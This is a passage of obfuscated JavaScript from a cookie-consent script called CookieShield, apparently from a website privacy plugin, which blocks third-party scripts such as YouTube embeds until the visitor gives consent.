376)+_0x37d1c6(0x106)+_0x37d1c6(0x11a)+_0x37d1c6(0x4b7)+_0x37d1c6(0x2b4)+'s/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x11a)+_0x37d1c6(0x521)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x62c)+_0x37d1c6(0x5bc)+_0x37d1c6(0x6f5)+_0x37d1c6(0x1c7)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3b9)+_0x37d1c6(0x1b7),'do_forced_delay':![]},{'src':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x105)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x55e)+_0x37d1c6(0x186)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x625)+_0x37d1c6(0x51b)+_0x37d1c6(0x729)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f9)+_0x37d1c6(0x5c5)+_0x37d1c6(0x427)+_0x37d1c6(0x517),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x23d)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x6d6)+_0x37d1c6(0x38e)+_0x37d1c6(0x56f)+_0x37d1c6(0x573)+_0x37d1c6(0x574)+_0x37d1c6(0x1df)+_0x37d1c6(0x40e)+_0x37d1c6(0x270)+_0x37d1c6(0x37d)+_0x37d1c6(0x65e)+_0x37d1c6(0x749)+_0x37d1c6(0x632)+_0x37d1c6(0x713)+_0x37d1c6(0x3f8)+_0x37d1c6(0x6a1)+_0x37d1c6(0x30e),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3f8)+_0x37d1c6(0x1c1)+_0x37d1c6(0x3ca)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x396)+_0x37d1c6(0x28b)+_0x37d1c6(0x54f)+_0x37d1c6(0x2c7)+_0x37d1c6(0x378)+_0x37d1c6(0x1c6)+_0x37d1c6(0x64c)+_0x37d1c6(0x12d)+_0x37d1c6(0x144)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3ed)+_0x37d1c6(0x177)+_0x37d1c6(0x53d)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x54f)+_0x37d1c6(0x2c7)+_0x37d1c6(0x378)+_0x37d1c6(0x1c6)+_0x37d1c6(0x64c)+_0x37d1c6(0x12d)+_0x37d1c6(0x144)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3ed)+_0x37d1c6(0x177)+_0x37d1c6(0x53d)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x456)+_0x37d1c6(0x147)+_0x37d1c6(0x63a)+_0x37d1c6(0x1c8)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3b7)+'av','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x69b)+_0x37d1c6(0x273)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x152)+_0x37d1c6(0x603)+'nt','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x45a)+_0x37d1c6(0x1fa),'do_forced_delay':![]}];var _0xbf8ad0=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x4c4)+_0x37d1c6(0x728)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0xbf8ad0=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x4c4)+_0x37d1c6(0x728)];}else if(typeof cookie_api_key_remote_id_map_active!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x5f3)+'U'!==_0x37d1c6(0x5f3)+'U'){return _0x35a992;}else{_0xbf8ad0=cookie_api_key_remote_id_map_active;}}var _0x5e9cbf=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x5cf)+_0x37d1c6(0x520)+_0x37d1c6(0x4db)+_0x37d1c6(0x566)+_0x37d1c6(0x43d)+_0x37d1c6(0x379)+_0x37d1c6(0x13a)+'n']!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x5e9cbf=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x5cf)+_0x37d1c6(0x520)+_0x37d1c6(0x4db)+_0x37d1c6(0x566)+_0x37d1c6(0x43d)+_0x37d1c6(0x379)+_0x37d1c6(0x13a)+'n'];}else if(typeof cookie_api_key_remote_id_map_blocked_without_notification!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x5e0)+'h'===_0x37d1c6(0x61d)+'m'){_0x55fbe4[_0x37d1c6(0x369)+_0x37d1c6(0x3c8)+'t'][_0x37d1c6(0x4a2)](_0x37adda?.[_0x37d1c6(0x57a)+_0x37d1c6(0x3b4)+_0x37d1c6(0x2c6)+_0x37d1c6(0x232)+_0x37d1c6(0x5c2)]);}else{_0x5e9cbf=cookie_api_key_remote_id_map_blocked_without_notification;}}var _0x3acdca=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x38f)+_0x37d1c6(0x4d9)+_0x37d1c6(0x3b0)+_0x37d1c6(0x274)+_0x37d1c6(0x119)+_0x37d1c6(0x54c)+'ed']!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x3acdca=map_full_config?.[_0x37d1c6(0x38f)+_0x37d1c6(0x4d9)+_0x37d1c6(0x3b0)+_0x37d1c6(0x274)+_0x37d1c6(0x119)+_0x37d1c6(0x54c)+'ed'];}else if(typeof map_cookies_always_allowed!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x3acdca=map_cookies_always_allowed;}var _0xd8f910=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x59b)+_0x37d1c6(0x10b)+_0x37d1c6(0x1b8)+_0x37d1c6(0x22a)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x34e)+'U'===_0x37d1c6(0x34e)+'U'){_0xd8f910=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x59b)+_0x37d1c6(0x10b)+_0x37d1c6(0x1b8)+_0x37d1c6(0x22a)];}else{_0x1ddae6[_0x37d1c6(0x4e9)+'g'](_0x3650f3+(_0x37d1c6(0x461)+_0x37d1c6(0x215)+_0x37d1c6(0x692)+_0x37d1c6(0x393)+_0x37d1c6(0x142)+_0x37d1c6(0x3ea)+_0x37d1c6(0x6fe)+_0x37d1c6(0x34c)+_0x37d1c6(0x3f3)+_0x37d1c6(0x48f)+_0x37d1c6(0x688)+_0x37d1c6(0x36a)+_0x37d1c6(0x4f5)+_0x37d1c6(0x4f8))+_0x7ef88d);_0x59f50f=_0x5798b2;_0x59790a=_0x4893a4;return{'api_key':_0x290c8f,'found_item':_0x1dbe3d};}}else if(typeof cookie_api_key_not_to_block!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x43c)+'H'===_0x37d1c6(0x43c)+'H'){_0xd8f910=cookie_api_key_not_to_block;}else{_0x42154e[_0x37d1c6(0x361)+'er']=_0x584054[_0x37d1c6(0x361)+'er'];}}var _0x4c882e=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x66b)+_0x37d1c6(0x146)+_0x37d1c6(0x59e)+_0x37d1c6(0x4a1)+_0x37d1c6(0x5dc)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x4c882e=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x66b)+_0x37d1c6(0x146)+_0x37d1c6(0x59e)+_0x37d1c6(0x4a1)+_0x37d1c6(0x5dc)];}else if(typeof cookie_api_key_friendly_name_map!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x4c882e=cookie_api_key_friendly_name_map;}var _0x4daf42=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x649)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&map_full_config?.[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x649)]||typeof enforce_youtube_privacy!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&enforce_youtube_privacy){if(!(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x39f)+'v2']!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&map_full_config[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x39f)+'v2'])){if(_0x37d1c6(0x60f)+'l'!==_0x37d1c6(0x60f)+'l'){if(_0x22f246&&_0x2123f8[_0x37d1c6(0x47c)+_0x37d1c6(0x453)](_0x4cf74e)){_0x4323ac[_0x37d1c6(0x4e9)+'g'](_0x47040c+(_0x37d1c6(0x461)+_0x37d1c6(0x504)+_0x37d1c6(0x590)+_0x37d1c6(0x3b4)+'=')+_0x1d0a5f+(_0x37d1c6(0x472)+_0x37d1c6(0x313)+_0x37d1c6(0x364)+'=')+_0x24ee67);_0x255ae6[_0x37d1c6(0x305)+_0x37d1c6(0x36e)]();_0x5ec24c=_0x226290;return{'api_key':_0x4b367c,'found_item':_0x528585};}_0x227272[_0x37d1c6(0x4e9)+'g'](_0x318a62+(_0x37d1c6(0x461)+_0x37d1c6(0x215)+_0x37d1c6(0x65c)+_0x37d1c6(0x56d)+_0x37d1c6(0x2d1)+_0x37d1c6(0x5ea)+_0x37d1c6(0x5ef))+_0x5e2b75+(_0x37d1c6(0x472)+_0x37d1c6(0x313)+_0x37d1c6(0x364)+'=')+_0x427e55);_0x1a29b2(_0x357c59);_0x382300[_0x37d1c6(0x305)+_0x37d1c6(0x36e)]();_0x4851d3=_0x3a2a4c;_0x43d03a=_0x51d9b4;return{'api_key':_0x3f741a,'found_item':_0x157735};}else{_0x4daf42[_0x37d1c6(0x288)]({'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+_0x37d1c6(0x2ba)+_0x37d1c6(0x467)+'pi','added_src':null});_0x4daf42[_0x37d1c6(0x288)]({'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+'s/','added_src':_0x37d1c6(0x560)+_0x37d1c6(0x456)+_0x37d1c6(0x39e)+_0x37d1c6(0x48e)});}}}if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x683)+'H'===_0x37d1c6(0x58a)+'B'){_0x52a55a[_0x37d1c6(0x565)](_0xe7de43);}else{if(typeof map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x68f)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x68f)][_0x37d1c6(0x2d8)+_0x37d1c6(0x3ac)](_0x367e69=>{var _0x2a6df3=_0x37d1c6;if(_0x2a6df3(0x592)+'f'!==_0x2a6df3(0x592)+'f'){_0x3d3f88[_0x2a6df3(0x11b)+_0x2a6df3(0x5af)+'e'][_0x2a6df3(0x3a1)+_0x2a6df3(0x6da)+_0x2a6df3(0x183)][_0x2a6df3(0x361)](_0x20f3ea,_0x349685,_0x444d52);}else{_0x94b3fc[_0x2a6df3(0x288)](_0x367e69);if(!_0x241ddb){_0x241ddb=!![];}}});}if(typeof map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x3ea)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x3e3)+'j'!==_0x37d1c6(0x3e3)+'j'){_0x138c99[_0x187f6c]();}else{map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x3ea)][_0x37d1c6(0x2d8)+_0x37d1c6(0x3ac)](_0x130881=>{var _0x232dbd=_0x37d1c6;if(_0x232dbd(0x6d2)+'f'===_0x232dbd(0x627)+'A'){if(_0x4a3ac5){_0x215ead=_0x232dbd(0x317)+_0x232dbd(0x638);}else{_0x7d5177=_0x232dbd(0x34c)+'k';}}else{_0x34695f[_0x232dbd(0x288)](_0x130881);}});}}}}const _0x10df06=window[_0x37d1c6(0x67a)+_0x37d1c6(0x6ce)][_0x37d1c6(0x4f4)+'in'];var _0x32767d=![];var _0x5cff22=[];var _0x908450=[];var _0x2796f6=[];var _0x52d34e=[];this[_0x37d1c6(0x23e)+_0x37d1c6(0x3e4)+_0x37d1c6(0x715)]=function(){var _0x4978ff=_0x37d1c6;try{if(window!==window[_0x4978ff(0x595)+'nt']){if(_0x4978ff(0x3b5)+'q'!==_0x4978ff(0x373)+'E'){console[_0x4978ff(0x4e9)+'g'](_0x4978ff(0x368)+_0x4978ff(0x4b8)+_0x4978ff(0x319)+_0x4978ff(0x2f5)+_0x4978ff(0x2ba)+'me');return![];}else{_0x3607be[_0x4978ff(0x369)+_0x4978ff(0x3c8)+'t'][_0x4978ff(0x4a2)](_0x4f945d?.[_0x4978ff(0x57a)+_0x4978ff(0x3b4)+_0x4978ff(0x2c6)+_0x4978ff(0x232)+_0x4978ff(0x5c2)]);}}let _0x1f99a1=!![];if(typeof map_wl!==_0x4978ff(0x109)+_0x4978ff(0x642)+'d'&&map_wl==-0x1*0x70b+0x7*-0x301+0x1c13||typeof map_full_config!==_0x4978ff(0x109)+_0x4978ff(0x642)+'d'&&typeof map_full_config?.[_0x4978ff(0x38f)+'wl']!==_0x4978ff(0x109)+_0x4978ff(0x642)+'d'&&map_full_config?.[_0x4978ff(0x38f)+'wl']==0x20b6+0x8*0x371+-0x3c3d){if(_0x4978ff(0x190)+'s'!==_0x4978ff(0x163)+'b'){_0x1f99a1=![];}else{_0x5e5ef9=!![];_0x3420dc[_0x4978ff(0x4e9)+'g'](_0x46d7f7+(_0x4978ff(0x461)+_0x4978ff(0x34c)+_0x4978ff(0x4de)+_0x4978ff(0x1f2)+_0x4978ff(0x381)+_0x4978ff(0x5a6))+_0x255f0d);_0x32b11e=!![];}}if(_0x1f99a1)_0x24453f();if(_0x241ddb)console[_0x4978ff(0x4e9)+'g'](SHIELDLOG+(_0x4978ff(0x3ec)+_0x4978ff(0x29d)+_0x4978ff(0x614)+_0x4978ff(0x272)+_0x4978ff(0x435)+'e'));var _0x60be95=this;((async()=>{var _0x1aedb2=_0x4978ff;var _0x5b053a=!![];while(_0x5b053a){if(typeof window[_0x1aedb2(0x4d9)+_0x1aedb2(0x14f)+_0x1aedb2(0x1a3)+_0x1aedb2(0x703)+_0x1aedb2(0x33e)+_0x1aedb2(0x73a)+_0x1aedb2(0x5dc)+_0x1aedb2(0x23a)+_0x1aedb2(0x1a0)+_0x1aedb2(0x46b)]!==_0x1aedb2(0x109)+_0x1aedb2(0x642)+'d'||typeof window[_0x1aedb2(0x38f)+_0x1aedb2(0x2d6)+_0x1aedb2(0x471)+_0x1aedb2(0x460)]!==_0x1aedb2(0x109)+_0x1aedb2(0x642)+'d'){if(_0x1aedb2(0x22e)+'A'===_0x1aedb2(0x22e)+'A'){_0x5b053a=![];}else{_0x21087a=_0x13a174[_0x1aedb2(0x6bc)];_0x5ac14a=_0x5b4972;return{'api_key':_0x4a1e1f,'found_item':_0x53cc46};}}await new Promise(_0xa03f22=>setTimeout(_0xa03f22,-0x12e9+0x133b+0x18*-0x3));}_0x4b1dc0[_0x1aedb2(0x361)](_0x60be95);})());}catch(_0x52d057){console[_0x4978ff(0x565)](_0x52d057);}};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x17a)+_0x37d1c6(0x442)+'on']=function(){return _0x46e76b;};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x140)+_0x37d1c6(0x3b4)+_0x37d1c6(0x29c)+_0x37d1c6(0x5ae)+_0x37d1c6(0x4a9)]=function(){return _0x32767d;};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x3e5)+_0x37d1c6(0x174)]=function(){return[...new Set(_0x5cff22)];};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x122)+_0x37d1c6(0x146)+_0x37d1c6(0x1f1)+_0x37d1c6(0x42a)]=function(){var _0x1e7015=_0x37d1c6;if(_0x1e7015(0x40c)+'o'===_0x1e7015(0x5f4)+'Q'){_0x19f3de=!![];_0xa5d94a[_0x1e7015(0x4e9)+'g'](_0x2cf3c7+(_0x1e7015(0x461)+_0x1e7015(0x34c)+_0x1e7015(0x4de)+_0x1e7015(0x308)+_0x1e7015(0x636)+_0x1e7015(0x6ba)+'t\x20')+_0x3cba2b);_0x583376=!![];}else{return[...new Set(_0x908450)];}};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x5c7)+_0x37d1c6(0x70e)+'s']=function(){return[...new Set(_0x2796f6)];};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x55d)+_0x37d1c6(0x6ba)+_0x37d1c6(0x4ee)]=function(){return[...new Set(_0x52d34e)];};function _0x24453f(){var _0xffe5e6=_0x37d1c6;console[_0xffe5e6(0x565)](_0xffe5e6(0x57e)+_0xffe5e6(0x619)+_0xffe5e6(0x409)+_0xffe5e6(0x741)+_0xffe5e6(0x4d4)+_0xffe5e6(0x6c7)+_0xffe5e6(0x4ab)+_0xffe5e6(0x6e2)+_0xffe5e6(0x41b)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x289)+_0xffe5e6(0x275)+_0xffe5e6(0x11c)+_0xffe5e6(0x4f9)+_0xffe5e6(0x723)+_0xffe5e6(0x741)+_0xffe5e6(0x19a)+_0xffe5e6(0x5cd)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x1ad)+_0xffe5e6(0x1b6)+_0xffe5e6(0x491)+_0xffe5e6(0x44e)+_0xffe5e6(0x51e)+_0xffe5e6(0x21f)+_0xffe5e6(0x22f)+_0xffe5e6(0x2fc)+_0xffe5e6(0x71d)+_0xffe5e6(0x27b)+_0xffe5e6(0x2f0)+_0xffe5e6(0x6d7)+_0xffe5e6(0x4fb)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x2e9)+_0xffe5e6(0x41f)+_0xffe5e6(0x668)+_0xffe5e6(0x15e)+_0xffe5e6(0x1b5)+_0xffe5e6(0x2a8)+_0xffe5e6(0x3f7)+_0xffe5e6(0x665)+_0xffe5e6(0x218)+_0xffe5e6(0x546)+_0xffe5e6(0x515)+_0xffe5e6(0x5cd)+_0xffe5e6(0x1ad)+_0xffe5e6(0x430)+_0xffe5e6(0x2e9)+_0xffe5e6(0x664)+_0xffe5e6(0x19a)+_0xffe5e6(0x1b9)+_0xffe5e6(0x561)+_0xffe5e6(0x24f)+_0xffe5e6(0x723)+_0xffe5e6(0x263)+_0xffe5e6(0x637)+_0xffe5e6(0x316)+_0xffe5e6(0x2c0)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x1fb)+_0xffe5e6(0x524)+_0xffe5e6(0x73e)+_0xffe5e6(0x16c)+_0xffe5e6(0x3a2)+_0xffe5e6(0x6c1)+_0xffe5e6(0x673)+_0xffe5e6(0x1fb)+_0xffe5e6(0x1fb)+_0xffe5e6(0x37c)+_0xffe5e6(0x20e)+_0xffe5e6(0x1f0)+_0xffe5e6(0x1ad)+_0xffe5e6(0x51c)+_0xffe5e6(0x61b)+_0xffe5e6(0x702)+_0xffe5e6(0x741)+_0xffe5e6(0x4e7)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x6e2)+_0xffe5e6(0x670)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x741)+_0xffe5e6(0x386)+_0xffe5e6(0x6ea)+_0xffe5e6(0x200)+_0xffe5e6(0x600)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x36d)+_0xffe5e6(0x744)+_0xffe5e6(0x40d)+_0xffe5e6(0x24e)+_0xffe5e6(0x2f1)+_0xffe5e6(0x322)+_0xffe5e6(0x313)+_0xffe5e6(0x446)+_0xffe5e6(0x63c)+_0xffe5e6(0x418)+_0xffe5e6(0x442)+_0xffe5e6(0x4f8)+_0x46e76b+(_0xffe5e6(0x40d)+_0xffe5e6(0x74c)+_0xffe5e6(0x223)+_0xffe5e6(0x44f)+_0xffe5e6(0x718)+_0xffe5e6(0x4c9)+_0xffe5e6(0x3db)+_0xffe5e6(0x404)+_0xffe5e6(0x131)+'\x0a'),_0xffe5e6(0x126)+_0xffe5e6(0x295)+_0xffe5e6(0x3a3)+_0xffe5e6(0x188)+_0xffe5e6(0x29f)+_0xffe5e6(0x720)+_0xffe5e6(0x1f4)+_0xffe5e6(0x6b1)+_0xffe5e6(0x261)+_0xffe5e6(0x35e)+_0xffe5e6(0x310)+_0xffe5e6(0x67e)+_0xffe5e6(0x243)+_0xffe5e6(0x31e),_0xffe5e6(0x126)+_0xffe5e6(0x295)+_0xffe5e6(0x3a3)+_0xffe5e6(0x188)+_0xffe5e6(0x29f)+_0xffe5e6(0x720)+_0xffe5e6(0x1f4)+'x;');}function _0x1ffc18(_0x1ee0a5,_0x3a46b8){var _0xc80b5b=_0x37d1c6;try{if(_0xc80b5b(0x1e5)+'p'!==_0xc80b5b(0x2d3)+'a'){return _0x1ee0a5[_0xc80b5b(0x2ab)+'er'](function(_0x4e88e6){var _0x483003=_0xc80b5b;if(_0x483003(0x3fe)+'R'===_0x483003(0x3fe)+'R'){return _0x4e88e6!=_0x3a46b8;}else{_0x1a0660=!![];_0x3129a1[_0x483003(0x4e9)+'g'](_0x31a99b+(_0x483003(0x461)+_0x483003(0x1cc)+_0x483003(0x333)+_0x483003(0x251)+_0x483003(0x133)+_0x483003(0x5e3))+_0x29b562+(_0x483003(0x5c3)+_0x483003(0x65d)+'y=')+_0x4c630c);}});}else{_0x33b09b[_0xc80b5b(0x68f)][_0xc80b5b(0x6b8)][_0xc80b5b(0x361)](this,_0x1ff645);}}catch(_0x4a9be8){if(_0xc80b5b(0x2b9)+'q'!==_0xc80b5b(0x2b9)+'q'){return null;}else{console[_0xc80b5b(0x565)](_0x4a9be8);}}}function _0x16e737(_0x67531f){var _0x2b2a3b=_0x37d1c6;try{var _0x1a19de=![];var _0x1c6992=null;if((typeof _0x67531f===_0x2b2a3b(0x254)+'ng'||typeof _0x67531f===_0x2b2a3b(0x2a0)+'ct')&&_0x67531f){if(_0x2b2a3b(0x20d)+'F'!==_0x2b2a3b(0x20d)+'F'){if(_0xbb4d45){_0xad86c=_0x2b2a3b(0x317)+_0x2b2a3b(0x638);}else{_0x10a550=_0x2b2a3b(0x34c)+'k';}}else{var {api_key:_0x29f056,found_item:_0x4000f1}=_0x1a48fc(_0x67531f);var _0x5124a4=![];if(typeof _0x10df06===_0x2b2a3b(0x254)+'ng'&&_0x10df06&&(!_0x67531f[_0x2b2a3b(0x47c)+_0x2b2a3b(0x453)](_0x10df06)||_0x241ddb)){_0x5124a4=!![];console[_0x2b2a3b(0x305)+_0x2b2a3b(0x1bb)+_0x2b2a3b(0x61a)+'ed'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x1cc)+_0x2b2a3b(0x333)+_0x2b2a3b(0x5b4)+_0x2b2a3b(0x5e3))+_0x67531f+(_0x2b2a3b(0x5c3)+_0x2b2a3b(0x65d)+'y=')+_0x29f056);}if(!!_0x5124a4){if(!!_0x29f056){_0x27d596(_0x29f056);var _0x1df4fd=_0xbf8ad0[_0x29f056];if(!!_0x1df4fd){var _0x1ea4e8=MAP_Cookie[_0x2b2a3b(0x293)](_0x1df4fd);if(_0x1ea4e8=='1'||MAP_Cookie[_0x2b2a3b(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x2b2a3b(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x33a)+_0x2b2a3b(0x4a0))+_0x29f056+(_0x2b2a3b(0x530)+_0x2b2a3b(0x392)+'d'));console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}else{if(_0x2b2a3b(0x32a)+'j'!==_0x2b2a3b(0x32a)+'j'){_0x326b30[_0x2b2a3b(0x565)](_0x521ee9);}else{if(_0xd8f910&&_0xd8f910[_0x2b2a3b(0x47c)+_0x2b2a3b(0x453)](_0x29f056)){console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x504)+_0x2b2a3b(0x590)+_0x2b2a3b(0x3b4)+'=')+_0x29f056+(_0x2b2a3b(0x472)+_0x2b2a3b(0x313)+_0x2b2a3b(0x364)+'=')+_0x1df4fd);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}console[_0x2b2a3b(0x